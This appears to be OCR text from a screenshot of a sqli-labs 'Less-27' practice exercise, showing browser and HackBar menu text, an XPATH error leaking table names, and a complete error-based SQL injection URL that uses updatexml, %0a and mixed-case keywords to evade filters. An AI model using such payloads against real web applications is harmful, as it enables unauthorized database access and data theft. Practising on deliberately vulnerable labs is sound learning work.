 Welcome Dhakkan
XPATH syntax error: ':~emails,referers,uagents,users~'
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encoding SQL XSS LFI XXE Other Hel
http://inhann.top:12345/Less-27/?id=1'||updatexml(1,concat(0x7e,(updatexml(rand(),concat(0x3a,
(SELeCT%0aconcat(CHAR(126),group_concat(TABLE_NAME),CHAR(126))%0aFROM%0ainformation_schema.TABLES%0aWHERE%0atable_schema=database())),null)),0x7e),
1)||'